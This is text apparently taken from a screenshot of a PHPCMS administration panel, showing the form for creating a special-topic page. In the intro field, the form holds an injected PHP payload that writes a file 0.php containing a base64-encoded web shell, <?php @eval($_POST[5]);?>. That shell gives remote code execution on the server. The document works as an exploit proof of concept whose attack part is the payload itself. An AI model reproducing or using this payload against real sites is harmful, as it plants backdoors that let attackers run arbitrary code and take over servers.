 PC
PHPCMS.CN
您好! test [总编] [退出] 站点首页 会员中心 搜索
我的面板 内容 默认站点
当前位置: 内容 > 内容发布管理 > 专题 >
内容发布管理
管理内容
附件管理
专题
碎片管理
采集管理
评论管理
发布管理
批量更新栏目页
生成首页
一键清理数据
批量更新URL
批量更新内容页
同步到发布点
内容相关设置
管理栏目
模型管理
专题 添加专题 视频专辑导入 更新html 生成专题首页
基本选项 扩展设置
专题名称: test 正确!
专题横幅: /1.jpg 上传图片 正确!
专题缩略图: /1.jpg 上传图片 正确!
专题导读:
<?php
file_put_contents('0.php',base64_decode('PD9wa
HAgQGV2YWwoJF9QT1NUWzVdKTs/Pg==')); ?>
生成静态: 是 否
专题生成目录: test000 正确!
提交后不能修改
专题子分类: + 分类名称: test 分类路径: test 排序: 1 正确!